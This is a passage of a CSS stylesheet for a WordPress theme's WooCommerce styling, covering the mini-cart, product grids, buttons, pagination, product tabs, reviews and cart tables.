    box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.10);
}

.qrt-buttons .cart-btn .cart-widget:before {
	content: '';
	position: absolute;
	right: 26px;
	top: -12px;
	border: 6px solid transparent;
	border-bottom: 6px solid #fff;
}

.qrt-buttons .cart-btn .cart-widget .cart_list {
	position: relative;
	overflow: auto;
	max-height: 364px;
}

.qrt-buttons .cart-btn .cart-widget p {
	margin: 0;
	text-align: center;
}

.qrt-buttons .cart-btn .cart-widget .buttons a {
	margin-top: 10px;
	margin-right: 5%;
	padding-left: 15px;
	padding-right: 15px;
	display: inline-block;
	vertical-align: top;
	width: 45%;
	font-family: 'Josefin Sans';
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	text-transform: uppercase;
	border-radius: 2px;
}

.qrt-buttons .cart-btn .cart-widget .buttons a:last-child {
	margin-bottom: 0;
	margin-right: 0;
}

p.woocommerce-mini-cart__total.total {
	padding-top: 10px;
}

.woocommerce ul.product_list_widget li a.remove,
ul.product_list_widget li a.remove,
.woocommerce-js ul.product_list_widget li a.remove {
	display: none;
}

.woocommerce ul.cart_list,
.woocommerce ul.product_list_widget,
ul.cart_list li,
ul.product_list_widget,
.woocommerce-js ul.cart_list li,
.woocommerce-js ul.product_list_widget {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li,
.woocommerce-js ul.cart_list li,
.woocommerce-js ul.product_list_widget li {
	padding: 15px 0;
	border-bottom: 1px solid rgba(132, 132, 132, 0.4);
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
ul.cart_list li a,
ul.product_list_widget li a,
.woocommerce-js ul.cart_list li a,
.woocommerce-js ul.product_list_widget li a {
	display: block;
	font-family: 'Commissioner';
	font-weight: 800;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
ul.cart_list li img,
ul.product_list_widget li img,
.woocommerce-js ul.cart_list li img,
.woocommerce-js ul.product_list_widget li img {
	float: right;
	margin-left: 15px;
	width: 90px;
	height: auto;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-js ul.cart_list li .star-rating,
.woocommerce-js ul.product_list_widget li .star-rating {
	float: none;
	margin: 5px 0;
}

.woocommerce ul.cart_list li del,
.woocommerce ul.product_list_widget li del,
ul.cart_list li del,
ul.product_list_widget li del,
.woocommerce-js ul.cart_list li del,
.woocommerce-js ul.product_list_widget li del {
	font-size: 1rem;
	line-height: 1;
	color: #52555a;
}

.woocommerce ul.cart_list li del,
.woocommerce ul.product_list_widget li del,
ul.cart_list li del,
ul.product_list_widget li del,
.woocommerce-js ul.cart_list li del,
.woocommerce-js ul.product_list_widget li del {
	font-size: 1rem;
	line-height: 1;
	color: #52555a;
}

.woocommerce ul.cart_list li ins,
.woocommerce ul.product_list_widget li ins,
ul.cart_list li ins,
ul.product_list_widget li ins,
.woocommerce-js ul.cart_list li ins,
.woocommerce-js ul.product_list_widget li ins {
	text-decoration: none;
	font-weight: 700;
	font-size: 1rem;
	line-height: 1;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-mini-cart__buttons #respond input#submit,
.woocommerce-mini-cart__buttons a.button,
.woocommerce-mini-cart__buttons button.button,
.woocommerce-mini-cart__buttons input.button,
.woocommerce-js #respond input#submit,
.woocommerce-js a.button,
.woocommerce-js button.button,
.woocommerce-js input.button,
.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit,
.woocommerce-js .woocommerce-mini-cart__buttons a.button,
.woocommerce-js .woocommerce-mini-cart__buttons button.button,
.woocommerce-js .woocommerce-mini-cart__buttons input.button {
	position: relative;
	overflow: hidden;
	display: inline-block;
	background-color: transparent;
	border: 1px solid #ff7043;
	color: #ff7043;
	cursor: pointer;
	font-family: 'Josefin Sans';
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	text-transform: uppercase;
	border-radius: 2px;
	line-height: inherit;
	white-space: nowrap;
	overflow: hidden;
	padding: 0 20px;
	height: 45px;
	line-height: 45px;
	position: relative;
	z-index: 1;
	text-align: center;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-mini-cart__buttons #respond input#submit:hover,
.woocommerce-mini-cart__buttons a.button:hover,
.woocommerce-mini-cart__buttons button.button:hover,
.woocommerce-mini-cart__buttons input.button:hover,
.woocommerce-js #respond input#submit:hover,
.woocommerce-js a.button:hover,
.woocommerce-js button.button:hover,
.woocommerce-js input.button:hover,
.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit:hover,
.woocommerce-js .woocommerce-mini-cart__buttons a.button:hover,
.woocommerce-js .woocommerce-mini-cart__buttons button.button:hover,
.woocommerce-js .woocommerce-mini-cart__buttons input.button:hover {
	color: #28292c;
}

.woocommerce-mini-cart__buttons #respond input#submit,
.woocommerce-mini-cart__buttons a.button,
.woocommerce-mini-cart__buttons button.button,
.woocommerce-mini-cart__buttons input.button,
.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit,
.woocommerce-js .woocommerce-mini-cart__buttons a.button,
.woocommerce-js .woocommerce-mini-cart__buttons button.button,
.woocommerce-js .woocommerce-mini-cart__buttons input.button,
.woocommerce-page table.cart td.actions .coupon .button,
.woocommerce-account .button {
	background-color: transparent !important;
}

.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-js .widget_price_filter .price_slider_amount .button {
	font-size: 11px;
	float: left;
	height: 40px;
	line-height: 1;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.woocommerce-js .widget_price_filter .price_slider_amount .button:hover {
	background: transparent;
	color: #28292c;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total,
.woocommerce-js .widget_shopping_cart .total,
.woocommerce-js.widget_shopping_cart .total {
	border-top: 1px solid rgba(132, 132, 132, 0.4);
	padding: 0;
	margin-top: 5px;
	margin-bottom: 10px;
}

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a,
.woocommerce-js .widget_shopping_cart .buttons a,
.woocommerce-js.widget_shopping_cart .buttons a {
	margin-right: 10px;
	margin-bottom: 5px;
	padding: 0 10px;
	width: 45%;
	height: 45px;
	font-family: 'Josefin Sans';
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	text-transform: uppercase;
	border-radius: 2px;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	padding: 15px;
	margin: 0 0 30px 0;
	background-color: #fff;
	color: inherit;
	border-top: none;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
	display: none;
}

.woocommerce .woocommerce-ordering select,
.woocommerce-js .woocommerce-ordering select {
	border: none;
}

.woocommerce .content-grid__caption,
.woocommerce-js .content-grid__caption {
	margin-top: 2rem;
}

.content-grid.products {
	display: flex;
	flex-wrap: wrap;
	margin-left: -5%;
}

.woocommerce .products.columns-2,
.woocommerce-js .products.columns-2 {
	margin-left: -5%;
}

.woocommerce .products.columns-3,
.woocommerce-js .products.columns-3 {
	margin-left: -3.3%;
}

.woocommerce .products.columns-4,
.woocommerce-js .products.columns-4 {
	margin-left: -3%;
}

.woocommerce .products.columns-5,
.woocommerce-js .products.columns-5 {
	margin-left: -2%;
}

.woocommerce .products div.product,
.woocommerce-js .products div.product {
	margin-bottom: 5%;
	margin-left: 5%;
	display: block;
	flex: 0 0 45%;
}

.woocommerce .products.columns-2 div.product,
.woocommerce-js .products.columns-2 div.product {
	margin-left: 5%;
	flex: 0 0 45%;
}

.woocommerce .products.columns-3 div.product,
.woocommerce-js .products.columns-3 div.product {
	margin-bottom: 3.3%;
	margin-left: 3.3%;
	flex: 0 0 30%;
}

.woocommerce .products.columns-4 div.product,
.woocommerce-js .products.columns-4 div.product {
	margin-bottom: 3%;
	margin-left: 3%;
	flex: 0 0 22%;
}

.woocommerce .products.columns-5 div.product,
.woocommerce-js .products.columns-5 div.product {
	margin-bottom: 3%;
	margin-left: 2%;
	flex: 0 0 18%;
}

.woocommerce .products div.product a,
.woocommerce-js .products div.product a {
	text-decoration: none!important;
}

.woocommerce .products div.product span.onsale,
.woocommerce span.onsale,
.woocommerce-js .products div.product span.onsale,
.woocommerce-js span.onsale {
	min-height: auto;
	min-width: auto;
	padding: 0 10px;
	font-size: .75em;
	font-weight: 400;
	line-height: 2;
	top: 10px;
	left: 10px;
	background: #19191B;
	border-radius: 0;
}

.woocommerce .products div.product img.attachment-woocommerce_thumbnail,
.woocommerce-js .products div.product img.attachment-woocommerce_thumbnail {
	width: 100%;
}

.woocommerce .products div.product .woocommerce-loop-product__title,
.woocommerce-js .products div.product .woocommerce-loop-product__title {
	margin: 0;
	margin-top: 1.5rem;
	margin-bottom: 0.5rem;
	margin-right: 70px;
	font-size: 18px;
	font-weight: 800;
}

a.button.product_type_grouped {
	display: none;
}

.woocommerce .products div.product .star-rating,
.woocommerce .star-rating,
.woocommerce-js .products div.product .star-rating,
.woocommerce-js .star-rating {
	margin: 0 15px 0 0;
	float: left;
	display: block;
	height: 1rem;
	font-size: 1rem;
	line-height: 1;
}

.woocommerce .products div.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-js .products div.product .price,
.woocommerce-js div.product p.price,
.woocommerce-js div.product span.price {
	margin: 0;
	margin-right: 70px;
	float: none;
	display: block;
	height: auto;
	font-size: 1rem;
	line-height: 1;
	color: #52555a;
}

.woocommerce .products div.product .price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce-js .products div.product .price ins,
.woocommerce-js div.product p.price ins,
.woocommerce-js div.product span.price ins {
	margin-left: 5px;
	text-decoration: none;
}

.woocommerce .products div.product .button.add_to_cart_button,
.woocommerce-js .products div.product .button.add_to_cart_button {
	position: absolute;
	overflow: hidden;
	right: 0;
	bottom: 0;
	padding: 0;
	margin-top: 0;
	margin-left: 0;
	float: left;
	font-size: 0;
	width: 45px;
	height: 45px;
	line-height: 45px;
	background: transparent;
	transition: color 0.6s cubic-bezier(0.72, 0.16, 0.345, 0.875);
	background-color: transparent;
	border: 1px solid #ff7043;
	border-radius: 2px;
	color: #ff7043;
	cursor: pointer;
}

.woocommerce .products div.product .button.add_to_cart_button:before,
.woocommerce-js .products div.product .button.add_to_cart_button:before {
	content: '\f07a';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	font-family: 'Font Awesome 5 Free';
	line-height: 45px;
	font-size: 1rem;
	font-weight: 900;
	display: block;
	background: none;
}

.woocommerce .products div.product .button.add_to_cart_button:after,
.woocommerce-js .products div.product .button.add_to_cart_button:after {
	background-color: #ff7043;
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	top: -130%;
	left: 0;
	transform: skewY(10deg);
	transform-origin: top left;
	transition: all .4s;
	z-index: -1;
}

.woocommerce .products div.product .button.add_to_cart_button:hover,
.woocommerce-js .products div.product .button.add_to_cart_button:hover {
	color: #28292c;
}

.woocommerce .products div.product .button.add_to_cart_button:hover:after,
.woocommerce-js .products div.product .button.add_to_cart_button:hover:after {
	height: 250%;
	width: 102%;
}

.woocommerce nav.woocommerce-pagination,
.woocommerce-js nav.woocommerce-pagination {
	margin: 2rem 0;
	text-align: center;
	clear: both;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce-js nav.woocommerce-pagination ul {
	margin: 0;
	display: block;
	width: auto;
	height: auto;
	border: none;
	line-height: auto;
	border-radius: 0;
}

.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-js nav.woocommerce-pagination ul li {
	border: none;
    float: none;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-js nav.woocommerce-pagination ul li a,
.woocommerce-js nav.woocommerce-pagination ul li span {
	height: 45px;
	line-height: 32px;
	min-width: 45px;
	text-align: center;
	border: none;
	color: #28292c;
	background: white;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	border-left: 1px solid #eee;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-js nav.woocommerce-pagination ul li a:focus,
.woocommerce-js nav.woocommerce-pagination ul li a:hover,
.woocommerce-js nav.woocommerce-pagination ul li span.current {
	color: #28292c;
    background: #ff7043;
}

.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-js nav.woocommerce-pagination ul li span.current {
	color: #28292c;
    background: #ff7043;
	border-color: transparent;
}

.woocommerce .woocommerce-result-count {
	margin: 0.8em 0 1em 0;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images,
.woocommerce-js #content div.product div.images,
.woocommerce-js div.product div.images {
	float: left;
	width: 50%;
}

.woocommerce div.product div.images,
.woocommerce-js div.product div.images {
	margin-bottom: 5rem;
}

.woocommerce div.product div.images img,
.woocommerce-js div.product div.images img {
	transition: opacity 0.6s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

.woocommerce div.product div.images .flex-control-thumbs,
.woocommerce-js div.product div.images .flex-control-thumbs {
	margin: 0 -5px;
}

.woocommerce div.product div.images .flex-control-thumbs li,
.woocommerce-js div.product div.images .flex-control-thumbs li {
	width: 33.333%;
	margin: 0;
	padding: 10px 5px 0 5px;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary,
.woocommerce-js #content div.product div.summary,
.woocommerce-js div.product div.summary {
	padding-left: 50px;
	float: right;
	width: 50%;
	clear: none;
}

.woocommerce div.product div.summary,
.woocommerce-js div.product div.summary {
	margin-bottom: 5rem;
}

.woocommerce div.product div.summary span.onsale,
.woocommerce-js div.product div.summary span.onsale {
	left: 15px;
	top: 15px;
}

.woocommerce div.product div.summary .title--h2,
.woocommerce-js div.product div.summary .title--h2 {
	margin-bottom: 2rem;
}

.woocommerce div.product div.summary p.price,
.woocommerce div.product div.summary span.price,
.woocommerce-js div.product div.summary p.price,
.woocommerce-js div.product div.summary span.price {
	margin: 0 0 2rem 0;
	font-size: 1.5rem;
	line-height: 1;
	color: #52555a;
}

.woocommerce div.product div.summary p.price del,
.woocommerce div.product div.summary span.price del,
.woocommerce-js div.product div.summary p.price del,
.woocommerce-js div.product div.summary span.price del {
	opacity: .5;
	margin-right: 5px;
	display: inline-block;
	font-size: 1.25rem;
}

.woocommerce .woocommerce-product-rating,
.woocommerce-js .woocommerce-product-rating {
	line-height: 1;
}

.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-js .woocommerce-product-rating .star-rating {
	margin: 0 5px 0 0;
	float: left;
	line-height: 1;
}

.woocommerce .star-rating span:before,
.woocommerce-js .star-rating span:before {
	color: #ff7043;
}

.woocommerce .woocommerce-review-link,
.woocommerce-js .woocommerce-review-link {
	font-size: 1rem;
	color: #52555a;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce-js div.product form.cart div.quantity {
	float: left;
	margin: 0 15px 0 0;
}

.woocommerce div.product .button.single_add_to_cart_button,
.woocommerce-js div.product .button.single_add_to_cart_button {
	background-color: transparent;
	border: 1px solid #ff7043;
	color: #ff7043;
	cursor: pointer;
	font-family: 'Josefin Sans';
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	text-transform: uppercase;
	border-radius: 2px;
	white-space: nowrap;
	overflow: hidden;
	padding: 0 20px;
	position: relative;
	z-index: 1;
}

.woocommerce div.product .button.single_add_to_cart_button:before,
.woocommerce-js div.product .button.single_add_to_cart_button:before {
	content: '\f07a';
	margin-right: 10px;
	position: relative;
	top: 0;
	left: 0;
	display: inline-block;
	vertical-align: top;
	font-family: 'Font Awesome 5 Free';
	font-size: 14px;
	font-weight: 900;
	line-height: 45px;
	background: none;
	transform: none;
	width: auto;
	height: auto;
	transition: none;
	z-index: 2;
}

.woocommerce div.product .button.single_add_to_cart_button:after,
.woocommerce-js div.product .button.single_add_to_cart_button:after {
	background-color: #ff7043;
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: -150%;
	transform: skewY(5deg);
	transform-origin: top left;
	transition: all .4s;
	z-index: -1;
}

.woocommerce div.product .button.single_add_to_cart_button:hover,
.woocommerce-js div.product .button.single_add_to_cart_button:hover {
	color: #28292c;
}

.woocommerce div.product .button.single_add_to_cart_button:hover:after,
.woocommerce-js div.product .button.single_add_to_cart_button:hover:after {
	height: 250%;
	width: 102%;
}

.woocommerce .product_meta .posted_in,
.woocommerce .product_meta .tagged_as,
.woocommerce-js .product_meta .posted_in,
.woocommerce-js .product_meta .tagged_as {
    display: block;
}

.woocommerce .product_meta,
.woocommerce-js .product_meta {
	border-top: 1px solid rgba(132, 132, 132, 0.4);
	padding-top: 30px;
	color: #28292c;
}

.woocommerce .product_meta span span,
.woocommerce .product_meta span a,
.woocommerce-js .product_meta span span,
.woocommerce-js .product_meta span a {
	color: #52555a;
	margin-left: 5px;
}

.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs,
.woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-js #content div.product .woocommerce-tabs,
.woocommerce-js div.product .woocommerce-tabs {
	clear: both;
	margin: 0;
	text-align: center;
}

.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-js div.product .woocommerce-tabs .panel {
	text-align: left;
}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-MyAccount-navigation ul,
.woocommerce-account .woocommerce-MyAccount-navigation ul,
.woocommerce-js div.product .woocommerce-tabs ul.tabs {
	margin: 0 0 1rem 0;
	padding: 0;
	position: relative;
	list-style: none;
	overflow: visible;
	text-align: center;
	display: inline-block;
	vertical-align: top;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-MyAccount-navigation ul:before,
.woocommerce-account .woocommerce-MyAccount-navigation ul:before,
.woocommerce-js div.product .woocommerce-tabs ul.tabs:before {
	content: '';
	margin: 0;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	width: auto;
	height: 1px;
	background: rgba(132, 132, 132, 0.4);
    border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-MyAccount-navigation ul li,
.woocommerce-account .woocommerce-MyAccount-navigation ul li,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	padding: 0 20px;
	position: relative;
	display: inline-block;
	line-height: 1.9;
	border: none;
	background: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-MyAccount-navigation ul li:before,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:before,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li:before {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-MyAccount-navigation ul li:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:after,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: #28292c;
	opacity: 0;
	transition: all .4s;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-MyAccount-navigation ul li a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li a,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li a {
	padding: 10px 0;
	display: inline-block;
	font-weight: 700;
	color: #52555a;
	opacity: 0.5;
	text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active {
	background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-MyAccount-navigation ul li.is-active:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active:after,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active:after {
	opacity: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active a {
	color: #28292c;
	opacity: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-MyAccount-navigation ul li.is-active:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active:after,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: none;
	border: none;
}

.woocommerce #reviews #comments ol.commentlist,
.woocommerce-js #reviews #comments ol.commentlist {
	margin: 0 0 3rem 0;
	padding: 0;
	list-style: none;
}

.woocommerce #reviews #comments ol.commentlist li,
.woocommerce-js #reviews #comments ol.commentlist li {
	padding: 0;
	margin: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-js #reviews #comments ol.commentlist li img.avatar {
	position: relative;
	padding: 0;
	margin: 0;
	float: left;
	height: 64px;
	width: 64px;
	border: none;
	border-radius: 100%;
	-webkit-border-radius: 100%;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 66px;
	padding: 0;
	margin-left: 90px;
	color: #52555a;
	flex: none;
	border: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-box,
.woocommerce-js #reviews #comments ol.commentlist li .comment-box {
	position: relative;
	display: block;
	margin-top: 2rem;
}

.woocommerce #reviews #comments ol.commentlist li .comment-box__body,
.woocommerce-js #reviews #comments ol.commentlist li .comment-box__body {
	color: #52555a;
	flex: none;
	margin-left: 90px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-box::after,
.woocommerce-js #reviews #comments ol.commentlist li .comment-box::after {
	content: '';
	position: relative;
	display: block;
	clear: both;
}

.woocommerce #reviews #comments ol.commentlist li .post-content,
.woocommerce-js #reviews #comments ol.commentlist li .post-content {
	margin-top: 0;
}

.woocommerce #reviews #comments ol.commentlist li .description p,
.woocommerce-js #reviews #comments ol.commentlist li .description p {
	margin-bottom: 1rem;
}

.woocommerce #reviews #comments ol.commentlist li .star-rating,
.woocommerce-js #reviews #comments ol.commentlist li .star-rating {
	margin-top: 8px;
	margin-right: 0;
	float: right;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 1rem;
	margin-bottom: 1rem;
	color: #28292c;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author {
	font-weight: 700;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
	font-size: .875rem;
	font-weight: 700;
	color: #848484;
}

.woocommerce-Reviews #comments .title--h5,
.woocommerce-Tabs-panel--additional_information .title--h5,
.woocommerce-Tabs-panel--description .title--h5 {
	display: none;
}

.woocommerce #review_form .comment-form,
.woocommerce-js #review_form .comment-form {
	margin: 1rem 0 0 0;
}

.woocommerce #review_form #respond p,
.woocommerce-js #review_form #respond p {
	margin: 0 0 1rem 0;
	position: relative;
}

.woocommerce #review_form label,
.woocommerce-js #review_form label {
	position: relative;
	margin-bottom: 0;
	font-size: 1.05rem;
}

.woocommerce #review_form textarea,
.woocommerce-js #review_form textarea {
	height: 100px;
}

.woocommerce #review_form .comment-form-rating,
.woocommerce-js #review_form .comment-form-rating {
	margin-bottom: 1rem;
}

.woocommerce #review_form .comment-form-rating label,
.woocommerce-js #review_form .comment-form-rating label {
	position: relative;
	top: 0;
	margin-bottom: 0;
}

.woocommerce #review_form .comment-form-rating .stars,
.woocommerce-js #review_form .comment-form-rating .stars {
	display: inline-block;
}

.woocommerce #review_form #respond .form-submit .submit,
.woocommerce-js #review_form #respond .form-submit .submit {
	background-color: #ff7043;
	border: 1px solid #ff7043;
	cursor: pointer;
	font-family: 'Josefin Sans';
	font-size: 11px;
	letter-spacing: 2px;
	color: #28292c;
	font-weight: 800;
	text-transform: uppercase;
	border-radius: 2px;
	line-height: inherit;
	white-space: nowrap;
	overflow: hidden;
	padding: 0 20px;
	height: 45px;
	line-height: 45px;
	position: relative;
	z-index: 1;
	border-radius: 2px;
}

p.comment-notes {
	font-style: italic;
	opacity: 0.65;
	font-size: 14px;
}

.woocommerce #review_form label, .woocommerce-js #review_form label {
	position: relative;
	font-size: 1rem;
	display: block;
	margin-bottom: 10px;
}

p.comment-form-cookies-consent label {
	display: inline!important;
	padding-left: 8px;
}

.woocommerce-cart .qrt-section-title.archive-row-title,
.woocommerce-checkout .qrt-section-title.archive-row-title,
.woocommerce-account .qrt-section-title.archive-row-title {
	text-align: center;
}

.upsells.products,
.related.products {
	margin-top: 5rem;
}

.related.products h2,
.upsells.products h2 {
	font-size: 2rem;
	margin-bottom: 1.8rem;
	line-height: 1.3;
}

.woocommerce table.shop_table,
.woocommerce-js table.shop_table {
	margin: 0 0 2rem 0;
	width: 100%;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: #fff;
	border: none;
	border-collapse: collapse;
}

.woocommerce table.shop_table td,
.woocommerce-js table.shop_table td {
	border-top: 1px solid rgba(132, 132, 132, 0.4);
}

.woocommerce a.remove,
.woocommerce-js a.remove {
	margin: 0 auto;
	display: block;
	font-size: 1.2rem!important;
	height: 20px;
	width: 20px;
	color: #28292c!important;
	border: none;
	text-decoration: none!important;
	text-align: center;
}

.woocommerce a.remove:hover,
.woocommerce-js a.remove:hover {
	color: #28292c!important;
	background: none;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 80px;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	background-color: transparent;
	border: 0;
	border-bottom: 1px solid #848484;
	border-radius: 0;
	box-shadow: none;
	color: #28292c;
	font-size: inherit;
	line-height: inherit;
	width: auto;
	height: auto;
	margin: 0 15px 0 0;
	padding: .8rem 0;
	position: relative;
}

.woocommerce .cart .button[name="update_cart"],
.woocommerce-js .cart .button[name="update_cart"] {
	color: #ff7043;
	border: none;
	padding: 0!important;
	background: none!important;
}

.woocommerce .cart .button[name="update_cart"]:after,
.woocommerce-js .cart .button[name="update_cart"]:after {
	display: none;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals,
.woocommerce-js .cart-collaterals .cart_totals {
	float: none;
	width: auto;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr td,
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
	border: none;
	border-bottom: 1px solid rgba(132, 132, 132, 0.4);
	padding: 1.5rem 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th {
	border: none;
	border-bottom: 1px solid rgba(132, 132, 132, 0.4);
	padding: 1.5rem 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	display: inline-block;
	background-color: transparent;
	border: 1px solid #ff7043;
	border-radius: 2px;
	color: #ff7043;
	cursor: pointer;
	font-family: 'Josefin Sans';
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	text-transform: uppercase;
	line-height: inherit;
	white-space: nowrap;
	overflow: hidden;
	padding: 0 20px;
	height: 45px;
	line-height: 45px;
	position: relative;
	z-index: 1;
	text-align: center;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-js #respond input#submit:hover,
.woocommerce-js a.button:hover,
.woocommerce-js button.button:hover,
.woocommerce-js input.button:hover {
	background-color: transparent;
	color: #28292c;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    color: #28292c;
}

.woocommerce #respond input#submit:after,
.woocommerce a.button:after,
.woocommerce button.button:after,
.woocommerce input.button:after,
.woocommerce-js #respond input#submit:after,
.woocommerce-js a.button:after,
.woocommerce-js button.button:after,
.woocommerce-js input.button:after {
	background-color: #ff7043;
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	top: -150%;
	left: 0;
	transform: skewY(5deg);
	transform-origin: top left;
	transition: all .4s;
	z-index: -1;
}

.woocommerce #respond input#submit:hover:after,
.woocommerce a.button:hover:after,
.woocommerce button.button:hover:after,
.woocommerce input.button:hover:after,
.woocommerce-js #respond input#submit:hover:after,
.woocommerce-js a.button:hover:after,
.woocommerce-js button.button:hover:after,
.woocommerce-js input.button:hover:after {
	height: 250%;
	width: 102%;
}

.woocommerce-notices-wrapper p:last-child {
	margin-bottom: 30px;
}

.woocommerce .products .product a.added_to_cart,
.woocommerce-js .products .product a.added_to_cart {
	display: none;
}

.woocommerce .products .product .button.add_to_cart_button.added,
.woocommerce-js .products .product .button.add_to_cart_button.added {
	background: #ff7043;
	color: #28292c;
}

